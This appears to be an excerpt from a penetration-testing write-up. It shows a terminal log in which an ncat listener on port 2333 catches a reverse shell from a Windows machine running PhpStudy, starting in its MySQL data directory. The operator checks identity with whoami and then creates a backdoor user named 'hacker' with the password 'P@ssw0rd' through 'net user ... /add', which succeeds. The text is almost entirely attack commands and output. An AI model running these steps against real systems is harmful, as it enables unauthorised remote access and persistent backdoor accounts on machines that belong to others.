 ➜  ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:51417.
Microsoft Windows [版本 10.0.18363.1198]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\PhpStudy\PHPTutorial\MySQL\data>whoami
whoami
ggd2f3\sqlsec
C:\PhpStudy\PHPTutorial\MySQL\data>net user hacker P@ssw0rd /add
net user hacker P@ssw0rd /add
命令成功完成。